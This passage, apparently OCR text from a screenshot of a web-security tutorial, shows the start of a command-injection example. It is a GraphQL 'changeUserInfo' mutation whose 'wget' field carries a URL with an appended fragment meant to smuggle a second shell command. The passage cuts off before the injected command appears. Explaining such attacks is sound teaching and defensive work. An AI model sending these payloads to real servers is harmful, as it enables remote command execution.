
wget command, a command injection payload could
be:
Copy
mutation {

  changeUserInfo(

    id: "2"

    name: "John Doe",

    wget: "https://example.com/img.png&l
  ) {

    id

    name

    email

    bio

  }

}